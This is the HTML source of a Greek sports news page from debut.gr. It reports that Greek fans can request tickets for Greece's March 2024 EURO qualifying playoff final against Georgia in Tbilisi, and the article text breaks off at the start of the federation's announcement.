BrowserViewerFullscreen":"true","pdfBrowserViewerFullscreenTarget":"_blank","btnTocIfMobile":"true","btnThumbsIfMobile":"true","btnShareIfMobile":"false","btnDownloadPagesIfMobile":"true","btnDownloadPdfIfMobile":"true","btnSoundIfMobile":"false","btnExpandIfMobile":"true","btnPrintIfMobile":"false","logoHideOnMobile":"false","mobile":{"thumbnailsOnStart":"false","contentOnStart":"false"},"lightboxCssClass":"","lightboxLink":"","lightboxLinkNewWindow":"true","lightboxBackground":"rgb(81, 85, 88)","lightboxBackgroundPattern":"","lightboxBackgroundImage":"","lightboxContainerCSS":"display:inline-block;padding:10px;","lightboxThumbnailHeight":"150","lightboxThumbnailUrlCSS":"display:block;","lightboxThumbnailInfo":"false","lightboxThumbnailInfoText":"","lightboxThumbnailInfoCSS":"top: 0;  width: 100%; height: 100%; font-size: 16px; color: #000; background: rgba(255,255,255,.8); ","showTitle":"false","showDate":"false","hideThumbnail":"false","lightboxText":"","lightboxTextCSS":"display:block;","lightboxTextPosition":"top","lightBoxOpened":"false","lightBoxFullscreen":"false","lightboxCloseOnClick":"false","lightboxStartPage":"","lightboxMarginV":"0","lightboxMarginH":"0","lights":"true","lightPositionX":"0","lightPositionY":"150","lightPositionZ":"1400","lightIntensity":"0.6","shadows":"true","shadowMapSize":"2048","shadowOpacity":"0.2","shadowDistance":"15","pageHardness":"2","coverHardness":"2","pageRoughness":"1","pageMetalness":"0","pageSegmentsW":"6","pageSegmentsH":"1","pageMiddleShadowSize":"2","pageMiddleShadowColorL":"#999999","pageMiddleShadowColorR":"#777777","antialias":"false","pan":"0","tilt":"0","rotateCameraOnMouseDrag":"true","panMax":"20","panMin":"-20","tiltMax":"0","tiltMin":"-60","currentPage":{"enabled":"true","title":"Current page","hAlign":"left","vAlign":"top"},"btnAutoplay":{"enabled":"true","title":"Autoplay","icon":"fa-play","iconAlt":"fa-pause","icon2":"play_arrow","iconAlt2":"pause"},"btnNext":{"enabled":"true","title":"Next Page","icon":"fa-chevron-right","icon2":"chevron_right"},"btnLast":{"enabled":"false","title":"Last Page","icon":"fa-angle-double-right","icon2":"last_page"},"btnPrev":{"enabled":"true","title":"Previous Page","icon":"fa-chevron-left","icon2":"chevron_left"},"btnFirst":{"enabled":"false","title":"First Page","icon":"fa-angle-double-left","icon2":"first_page"},"btnZoomIn":{"enabled":"true","title":"Zoom in","icon":"fa-plus","icon2":"zoom_in"},"btnZoomOut":{"enabled":"true","title":"Zoom out","icon":"fa-minus","icon2":"zoom_out"},"btnToc":{"enabled":"true","title":"Table of Contents","icon":"fa-list-ol","icon2":"toc"},"btnThumbs":{"enabled":"true","title":"Pages","icon":"fa-th-large","icon2":"view_module"},"btnShare":{"enabled":"true","title":"Share","icon":"fa-share-alt","icon2":"share"},"btnNotes":{"enabled":"false","title":"Notes"},"btnDownloadPages":{"enabled":"false","url":"","title":"Download pages","icon":"fa-download","icon2":"file_download"},"btnDownloadPdf":{"enabled":"false","url":"","title":"Download PDF","forceDownload":"true","openInNewWindow":"true","icon":"fa-file","icon2":"picture_as_pdf"},"btnSound":{"enabled":"true","title":"Sound","icon":"fa-volume-up","iconAlt":"fa-volume-off","icon2":"volume_up","iconAlt2":"volume_mute"},"btnExpand":{"enabled":"true","title":"Toggle fullscreen","icon":"fa-expand","iconAlt":"fa-compress","icon2":"fullscreen","iconAlt2":"fullscreen_exit"},"btnSelect":{"enabled":"true","title":"Select tool","icon":"fas fa-i-cursor","icon2":"text_format"},"btnSearch":{"enabled":"false","title":"Search","icon":"fas fa-search","icon2":"search"},"search":{"enabled":"false","title":"Search"},"btnBookmark":{"enabled":"false","title":"Bookmark","icon":"fas fa-bookmark","icon2":"bookmark"},"btnPrint":{"enabled":"true","title":"Print","icon":"fa-print","icon2":"print"},"btnClose":{"enabled":"true","title":"Close"},"whatsapp":{"enabled":"true"},"twitter":{"enabled":"true"},"facebook":{"enabled":"true"},"pinterest":{"enabled":"true"},"email":{"enabled":"true"},"linkedin":{"enabled":"true"},"digg":{"enabled":"false"},"reddit":{"enabled":"false"},"shareUrl":"","shareTitle":"","shareImage":"","layout":"1","icons":"font awesome","skin":"light","useFontAwesome5":"true","sideNavigationButtons":"true","menuNavigationButtons":"false","backgroundColor":"rgb(81, 85, 88)","backgroundPattern":"","backgroundImage":"","backgroundTransparent":"false","menuBackground":"","menuShadow":"","menuMargin":"0","menuPadding":"0","menuOverBook":"false","menuFloating":"false","menuTransparent":"false","menu2Background":"","menu2Shadow":"","menu2Margin":"0","menu2Padding":"0","menu2OverBook":"true","menu2Floating":"false","menu2Transparent":"true","skinColor":"","skinBackground":"","hideMenu":"false","menuAlignHorizontal":"center","btnColor":"","btnColorHover":"","btnBackground":"none","btnRadius":"0","btnMargin":"0","btnSize":"14","btnPaddingV":"10","btnPaddingH":"10","btnShadow":"","btnTextShadow":"","btnBorder":"","sideBtnColor":"#fff","sideBtnColorHover":"#fff","sideBtnBackground":"rgba(0,0,0,.3)","sideBtnBackgroundHover":"","sideBtnRadius":"0","sideBtnMargin":"0","sideBtnSize":"30","sideBtnPaddingV":"5","sideBtnPaddingH":"5","sideBtnShadow":"","sideBtnTextShadow":"","sideBtnBorder":"","closeBtnColorHover":"#FFF","closeBtnBackground":"rgba(0,0,0,.4)","closeBtnRadius":"0","closeBtnMargin":"0","closeBtnSize":"20","closeBtnPadding":"5","closeBtnTextShadow":"","closeBtnBorder":"","floatingBtnColor":"","floatingBtnColorHover":"","floatingBtnBackground":"","floatingBtnBackgroundHover":"","floatingBtnRadius":"","floatingBtnMargin":"","floatingBtnSize":"","floatingBtnPadding":"","floatingBtnShadow":"","floatingBtnTextShadow":"","floatingBtnBorder":"","currentPageMarginV":"5","currentPageMarginH":"5","arrowsAlwaysEnabledForNavigation":"false","arrowsDisabledNotFullscreen":"true","touchSwipeEnabled":"true","rightClickEnabled":"true","linkColor":"rgba(0, 0, 0, 0)","linkColorHover":"rgba(255, 255, 0, 1)","linkOpacity":"0.4","linkTarget":"_blank","pdfAutoLinks":"false","strings":{"print":"Print","printLeftPage":"Print left page","printRightPage":"Print right page","printCurrentPage":"Print current page","printAllPages":"Print all pages","download":"Download","downloadLeftPage":"Download left page","downloadRightPage":"Download right page","downloadCurrentPage":"Download current page","downloadAllPages":"Download all pages","bookmarks":"Bookmarks","bookmarkLeftPage":"Bookmark left page","bookmarkRightPage":"Bookmark right page","bookmarkCurrentPage":"Bookmark current page","search":"Search","findInDocument":"Find in document","pagesFoundContaining":"pages found containing","noMatches":"No matches","matchesFound":"matches found","page":"Page","matches":"matches","thumbnails":"Thumbnails","tableOfContent":"Table of Contents","share":"Share","pressEscToClose":"Press ESC to close","password":"Password","addNote":"Add note","typeInYourNote":"Type in your note..."},"access":"free","backgroundMusic":"","cornerCurl":"false","pdfTools":{"pageHeight":1500,"thumbHeight":200,"quality":0.8,"textLayer":"true","autoConvert":"true"},"slug":"","convertPDFLinks":"true","overridePDFEmbedder":"true","overrideDflip":"true","overrideWonderPDFEmbed":"true","override3DFlipBook":"true","overridePDFjsViewer":"true","resumeReading":"false","previewPages":"","previewMode":"","pageTextureSizeTreshold":"1024","textLayer":"false","google_plus":{"enabled":"true"},"sideMenuOverBook":"true","sideMenuOverMenu":"true","sideMenuOverMenu2":"true"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://debut.gr/wp-content/plugins/real3d-flipbook/js/frontend.js?ver=3.72" id="real3d-flipbook-forntend-js"></script>
<link rel="https://api.w.org/" href="https://debut.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://debut.gr/wp-json/wp/v2/posts/98127" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://debut.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://debut.gr/?p=98127' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://debut.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdebut.gr%2F2024%2F03%2F22%2Fme-kosmo-i-ethniki-elladas-stin-tiflida%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://debut.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdebut.gr%2F2024%2F03%2F22%2Fme-kosmo-i-ethniki-elladas-stin-tiflida%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://debut.gr");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '92fb686d-698c-4131-b40f-574d3b752da3';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://debut.gr/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Θέλετε να λαμβάνετε ειδοποιήσεις από το debut.gr για ειδήσεις και αφιερώματα;";
oneSignal_options['promptOptions']['acceptButtonText'] = "ΝΑΙ ΘΕΛΩ";
oneSignal_options['promptOptions']['cancelButtonText'] = "ΟΧΙ";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
  
  <link rel="apple-touch-icon" sizes="57x57" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-57x57.png">
  <link rel="apple-touch-icon" sizes="60x60" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-60x60.png">
  <link rel="apple-touch-icon" sizes="72x72" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-72x72.png">
  <link rel="apple-touch-icon" sizes="76x76" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-76x76.png">
  <link rel="apple-touch-icon" sizes="114x114" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-114x114.png">
  <link rel="apple-touch-icon" sizes="120x120" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-120x120.png">
  <link rel="apple-touch-icon" sizes="144x144" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-144x144.png">
  <link rel="apple-touch-icon" sizes="152x152" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-152x152.png">
  <link rel="apple-touch-icon" sizes="180x180" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-180x180.png">
  <link rel="icon" type="image/png" sizes="192x192"  href="/wp-content/themes/whsk_debut/common/icons/android-icon-192x192.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/wp-content/themes/whsk_debut/common/icons/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="96x96" href="/wp-content/themes/whsk_debut/common/icons/favicon-96x96.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/wp-content/themes/whsk_debut/common/icons/favicon-16x16.png">
  <link rel="manifest" href="/wp-content/themes/whsk_debut/common/icons/manifest.json">
  <meta name="msapplication-TileColor" content="#000000">
  <meta name="msapplication-TileImage" content="/wp-content/themes/whsk_debut/common/icons/ms-icon-144x144.png">
  <meta name="theme-color" content="#000000">
  
  <!--PRELOAD FONTS-->
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/Franklin/FranklinGothic-Heavy.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff" href="/wp-content/themes/whsk_debut/common/fonts/cyber/Cyberspace Raceway Back.woff" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-extrabold-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-medium-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-bold-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/venue/PFVenue-Bold.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/venue/PFVenue-Medium.woff2" crossorigin="anonymous" />
  
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="preload" href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;800;900&display=swap" as="fetch" crossorigin="anonymous">
  <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;800;900&display=swap" rel="stylesheet">
  <!--PRELOAD FONTS-->
  

<script src="//cdn.orangeclickmedia.com/tech/debut.gr/ocm.js" async="async"></script>

<!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.inmobi.com'
    .concat('/choice/', 'gMC9m5wv0H9zA', '/', host, '/choice.js?tag_version=V3');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V3' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    
    var billmap = googletag.sizeMapping().
    addSize([0, 0], [320, 100]).
    addSize([740, 0], [728, 90]).
    addSize([980, 0], [[970, 250], [728, 90]]).
    build();
    
    var first336 = googletag.sizeMapping().
    addSize([0, 0], [300, 250]).
    addSize([360, 0], [[336, 280], [300, 250]]).
    build();
    
    googletag.defineSlot('/22629960814/Debut.gr/billboard1', [[970, 250], [728, 90], [320, 100]], 'billboard1').defineSizeMapping(billmap).addService(googletag.pubads());
        
        
        googletag.defineSlot('/22629960814/Debut.gr/inline1', [[300, 250], [336, 280]], 'inline1').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/inline2', [[300, 250], [336, 280]], 'inline2').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/inline3', [[300, 250], [336, 280]], 'inline3').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/inline4', [[300, 250], [336, 280]], 'inline4').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar1', [[300, 250], [300, 600]], 'sidebar1').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar2', [[300, 250], [300, 600]], 'sidebar2').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar3', [[300, 250], [300, 600]], 'sidebar3').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar4', [[300, 250], [300, 600]], 'sidebar4').addService(googletag.pubads());	  
        
    googletag.pubads().setCentering(true);
    googletag.pubads().disableInitialLoad();
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();

  });
</script>
<meta name="google-site-verification" content="Vckrk3aYeKafvybcA_jXvzIeXWUmVjDO0b4_BaPLvuU" />
<script data-ad-client="ca-pub-4898019687858340" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  
  	
<meta property="fb:pages" content="1843380919241562" />	
  
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-J90X8QGHQ1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-J90X8QGHQ1');
</script>
  
<!-- Google tag (gtag.js) test -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XQF8JY0TWW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XQF8JY0TWW');
</script>
  
<script type="text/javascript">
!function(){"use strict";function e(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],c=document.createElement("script");c.src=e,t?c.type="module":(c.async=!0,c.type="text/javascript",c.setAttribute("nomodule",""));var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(c,n)}!function(t,c){!function(t,c,n){var a,o,r;n.accountId=c,null!==(a=t.marfeel)&&void 0!==a||(t.marfeel={}),null!==(o=(r=t.marfeel).cmd)&&void 0!==o||(r.cmd=[]),t.marfeel.config=n;var i="https://sdk.mrf.io/statics";e("".concat(i,"/marfeel-sdk.js?id=").concat(c),!0),e("".concat(i,"/marfeel-sdk.es5.js?id=").concat(c),!1)}(t,c,arguments.length>2&&void 0!==arguments[2]?arguments[2]:{})}(window,7007,{} /* Config */)}();
</script>
  
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M847DVB');</script>
<!-- End Google Tag Manager -->
  
<script async src="https://static.adman.gr/adman.js"></script>
<script>window.AdmanQueue=window.AdmanQueue||[];AdmanQueue.push(function(){Adman.adunit({id:888,h:'https://x.grxchange.gr',inline:true})});</script>  
  
  
<script src="https://t.atmng.io/adweb/LI87Nm3NW.prod.js" async></script>
<script>!function(n){if(!window.cnx){window.cnx={},window.cnx.cmd=[];var t=n.createElement('iframe');t.src='javascript:false'; t.display='none',t.onload=function(){var n=t.contentWindow.document,c=n.createElement('script');c.src='//cd.connatix.com/connatix.player.js?cid=802bc865-afca-472a-8b42-6b7ce9fd58ba&pid=366dd4e6-4de9-4d9a-b922-449c9f3d44c2',c.setAttribute('async','1'),c.setAttribute('type','text/javascript'),n.body.appendChild(c)},n.head.appendChild(t)}}(document);</script>  
  
</head>
<body class="post-template-default single single-post postid-98127 single-format-standard th24gr">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M847DVB" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->  
  
  

  
<header id="identity" class="site-header">
  
  <div class="logowrap">
   <div class="maxgridrow prel">

  <div class="flexgrid level">
    
    <div id="burger-menu">
      <span class="span"></span>
      <span class="span"></span>
      <span class="span"></span>
    </div>
    
    <div class="column is-full prel logo-area">
      <a href="/" class="a-logo">
        <div class="logo-item"></div>
      </a>
    <span class="header-label">Ο ΝΕΟΣ ΕΙΝΑΙ ΩΡΑΙΟΣ</span>
    </div>
    
    <div id="punch-search" class="search-icon">
      <img alt="search" src="[data-uri]">
    </div>
    
  </div>
  
  <nav id="main-menu">
    <ul class="main-menuwrap" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
      
<!--       <li class="puncher">
        <div id="punch-swipe">
          <span class="span"></span>
          <span class="span"></span>
          <span class="span"></span>
        </div>
      </li> -->
      
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/" title="Αρχική">Αρχική</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/editorial/" title="ΑΠΟΨΗ">ΑΠΟΨΗ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/afieromata/" title="ΑΦΙΕΡΩΜΑΤΑ">ΑΦΙΕΡΩΜΑΤΑ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/trends/" title="TRENDS">TRENDS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/retro/" title="ΡΕΤΡΟ">ΡΕΤΡΟ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/interviews/" title="ΣΥΝΕΝΤΕΥΞΕΙΣ">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/analysis/" title="MATCH ANALYSIS">MATCH ANALYSIS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/quiz/" title="QUIZ">QUIZ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/english-version/" title="ENGLISH">ENGLISH</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/podcasts/" title="PODCASTS">PODCASTS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/web-tv/" title="WEB TV">WEB TV</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" style="color:var(--lightred)" href="/publicationitem/debut-magazine-tefxos-1/" title="MAG1">MAG #1</a>
      </li>
    </ul>
  </nav>
  </div>
  </div>
  
</header>
  
<div class="anazitisi">
  <div class="maxgridrow">
    <div class="search-wrap">
    <form method="get" id="searchform" action="https://debut.gr/">
      <label for="s" class="assistive-text"></label>  
      <input type="text" class="field" name="s" id="s" placeholder="αναζήτηση" onfocus="this.placeholder = ''" onblur="this.placeholder = ''" />
      <input type="submit" class="submit" name="submit" id="searchsubmit" value="ΑΝΑΖΗΤΗΣΗ" />
    </form>
    </div>
  </div>  
</div>
  
  
  
  
<div id="website" class="website-wrapper">


<article class="prel maxgridrow " id="article">
  


<div class="flexgrid post-wrap prel">
  
  <div class="left-p prel">
    
<header class="prel post-header">
  
  <!--BREADCRUMBS-->
    <!--BREADCRUMBS-->
  
  <span class="kicker-name">
    Trends  </span>
  <h1 class="white-c font-xl franklin">Με κόσμο η Εθνική Ελλάδας στην Τιφλίδα</h1>
</header>
    

  <figure class="tile-image prel mainpost-image">
    <img class="imagefit lazyload" data-src="https://debut.gr/wp-content/uploads/2024/03/6161697-1024x542.jpg" alt="Με κόσμο η Εθνική Ελλάδας στην Τιφλίδα" width="1024" height="542" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/542;" /><noscript><img class="imagefit" src="https://debut.gr/wp-content/uploads/2024/03/6161697-1024x542.jpg" alt="Με κόσμο η Εθνική Ελλάδας στην Τιφλίδα" width="1024" height="542" /></noscript>
  </figure>
  <div class="article-meta">
    
    <div class="autor-details">
          
        <span class="author-name uppercase"> <a href="https://debut.gr/author/sot-kefal/">Σωτήρης Κεφάλας </a></span>
        </div>
    
    <div class="timeandmore">
      <time class="post-date updated" itemprop="datePublished" datetime="22-03-2024">
        22.03.2024 | 20:59      </time>
    </div>

  </div>  
    
  <div class="main-content prel">
      
      <div class="social-post social-column">
        <div class="sticky-element">
         
        </div>
      </div>
      
      <div class="content-wrap">
      <h2 class="font-xm black-c post-summary lead">
        Η Εθνική Ελλάδας θα δώσει την προσεχή Τρίτη (26/3, 21:45) τη μάχη της με τη Γεωργία στην Τιφλίδα. Για μία θέση στα τελικά του EURO 2024 και στις εξέδρες του «Boris Paichadze» θα έχει την υποστήριξη και των Ελλήνων φιλάθλων.
      </h2>
        



        
      <div class="thecontent">
        

      <p>Η Εθνική Ελλάδας θα δώσει την προσεχή Τρίτη (26/3, 21:45) τη μάχη της με τη Γεωργία στην Τιφλίδα. Για μία θέση στα τελικά του EURO 2024 και στις εξέδρες του «Boris Paichadze» θα έχει την υποστήριξη και των Ελλήνων φιλάθλων.
      <div class="narrow-ad">
        <div id='inline1'>
          <script>googletag.cmd.push(function() { googletag.display('inline1'); });</script>
        </div>
      </div>  
      
<p>Όπως ανακοίνωσε η ΕΠΟ το απόγευμα της Παρασκευής (22/3) όσοι φίλοι της Εθνικής Ελλάδας θέλουν να βρεθούν την Τρίτη (26/3) στον τελικό πρόκρισης στο Euro 2024, θα πρέπει να αιτηθούν την αγορά εισιτηρίου. Μέχρι τη Δευτέρα (25/3) το βράδυ.        
      <div class="narrow-ad">
        <div id='inline2'>
          <script>googletag.cmd.push(function() { googletag.display('inline2'); });</script>
        </div>
      </div>  
        
      
<h6><strong><span style="color: #000000;"><em>Αν σου αρέσει το περιεχόμενο της σελίδας μας μπορείς να μας ακολουθήσεις και στα </em></span><span style="color: #b5921d;"><em><a style="color: #b5921d;" href="https://debut.gr/">social media</a></em></span><span style="color: #000000;"><em>. Επειδή ξέρουμε ότι ίσως δεν ψάξεις, σου τα έχουμε έτοιμα. Στο link εδώ κάνεις like στο </em></span><span style="color: #b5921d;"><em><a style="color: #b5921d;" href="https://www.facebook.com/debut.gr">Facebook</a></em></span><span style="color: #000000;"><em>. Βέβαια, επειδή ίσως είσαι πιο πολύ της εικόνας, κάνε follow στο </em></span><span style="color: #b5921d;"><em><a style="color: #b5921d;" href="https://www.instagram.com/debut.gr/?hl=el">Instagram</a></em></span><span style="color: #000000;"><em>. Λοιπόν, τι περιμένεις για να το κάνεις; Δύο κλικ παραπάνω είναι.</em></span></strong></h6>
<p><strong>Αναλυτικά η ανακοίνωση της ΕΠΟ για την Εθνική:</strong>
